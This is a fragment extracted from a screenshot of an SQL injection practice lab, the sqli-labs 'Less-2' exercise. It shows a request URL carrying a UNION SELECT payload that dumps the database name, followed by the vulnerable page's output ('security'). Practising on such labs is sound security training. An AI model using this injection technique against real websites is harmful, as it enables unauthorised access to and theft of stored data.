 http://b35c43da.yunyansec.com/Less-2/?id=-2 union select 1,2,database()
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-2